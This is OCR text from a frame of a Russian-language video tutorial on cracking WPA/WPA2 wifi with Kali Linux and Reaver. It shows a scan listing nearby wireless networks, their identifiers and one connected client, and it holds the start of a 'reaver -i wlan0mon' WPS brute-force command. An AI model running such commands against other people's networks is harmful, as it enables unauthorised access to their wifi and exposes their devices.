 Приложения Переход
En 01:35
Урок №-19 Взлом wifi WPA-WPA2 Kali linux 2.0 программа Reaver.mp4
Приложения Места Терминал Понедельник, 17:52 1 en
root@kali: ~
Файл Правка Вид Поиск Терминал Справка
CH 9 ][ Elapsed: 54 s ][ 2015-09-21 17:52
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH WPS ESSID
22:00:9B:E9:EC:24 -59 92 0 0 11 54e. WPA2 CCMP PSK Speed Wifi
C8:64:C7:3E:83:94 -78 66 0 0 1 54e. WPA2 CCMP PSK wifi
C8:3A:35:0D:67:E1 -84 59 0 0 1 54e WPA CCMP PSK Alexandra
C0:4A:00:A0:BD:DA -100 29 16 0 1 54e WPA2 CCMP PSK Madinochka
C4:6E:1F:58:10:10 -103 7 0 0 8 54e. WPA2 CCMP PSK 1.0 Victoriya
BSSID STATION
C0:4A:00:A0:BD:DA 02:19:DD:1D:F1:2
root@kali: ~
Файл Правка Вид Поиск Терминал Справка
root@kali:~# reaver -i wlan0mon
[OBS 0.12.0 (linux) - Про... [vanohaker@vanohaker-... [Громкость] [Уроки Kali Linux 2.0 - Y... kali linux 2.0 Урок №-19 Взлом wifi ...